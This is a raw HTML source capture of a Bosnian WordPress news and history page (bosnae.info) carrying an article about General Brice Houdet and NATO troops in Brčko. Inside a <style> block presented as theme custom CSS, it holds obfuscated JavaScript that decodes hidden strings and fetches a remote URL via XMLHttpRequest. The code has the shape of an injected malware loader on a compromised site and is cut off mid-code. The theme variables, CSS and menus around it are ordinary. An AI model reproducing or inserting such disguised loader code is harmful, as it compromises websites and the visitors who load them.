                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="7996c0e8c4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom",
                    "name": "General Brice Houdet: Ne vidim potrebu raspoređivanja NATO trupa u Brčkom!"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-53752 single-format-standard general-brice-houdet-ne-vidim-potrebu-rasporedjivanja-nato-trupa-u-brckom global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
